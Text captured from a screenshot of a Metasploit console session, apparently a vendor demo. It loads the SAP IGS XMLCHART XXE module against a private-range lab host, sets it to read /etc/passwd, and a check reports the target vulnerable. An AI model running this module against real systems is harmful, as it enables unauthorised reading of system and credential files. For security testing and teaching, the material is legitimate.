 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 98 % Fri 2 Oct 15:20 vladimir A
ruby ⌥⌘1
\ (oo)____
(__) )\
||--|| *
=[ metasploit v6.0.8-dev-433f2225a7 ]
+ -- --=[ 2064 exploits - 1122 auxiliary - 349 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View a module's description using info, or the enhanced version in your browser with info -d
msf6 > workspace
SAP_TEST
* default
msf6 > workspace SAP_TEST
[*] Workspace: SAP_TEST
msf6 > use auxiliary/admin/sap/sap_igs_xmlchart_xxe
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > set rhosts 172.16.30.29
rhosts => 172.16.30.29
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > set proxies http:127.0.0.1:8080
proxies => http:127.0.0.1:8080
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > options
Module options (auxiliary/admin/sap/sap_igs_xmlchart_xxe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE /etc/passwd yes File to read from the remote server
Proxies http:127.0.0.1:8080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.30.29 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 40080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URN /XMLCHART yes Path to the SAP IGS XMLCHART page from the web root
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
READ Remote file read
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > check
[+] 172.16.30.29:40080 - The target is vulnerable.
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) >
12 RAPID7